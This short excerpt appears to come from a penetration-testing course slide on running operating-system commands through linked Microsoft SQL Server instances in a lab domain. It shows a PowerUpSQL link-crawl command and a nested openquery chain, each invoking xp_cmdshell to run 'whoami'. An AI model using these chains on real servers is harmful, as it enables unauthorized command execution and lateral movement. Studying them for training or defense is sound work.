 Executing Commands
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query
"exec master..xp_cmdshell 'whoami'"
or
• From the initial SQL server, OS commands can be executed using nested
link queries:
select * from openquery("dcorp-sql1",'select * from openquery("dcorp-
mgmt",''select * from openquery("eu-sql",''''select @@version as
version;exec master..xp_cmdshell "powershell whoami)'''')'')')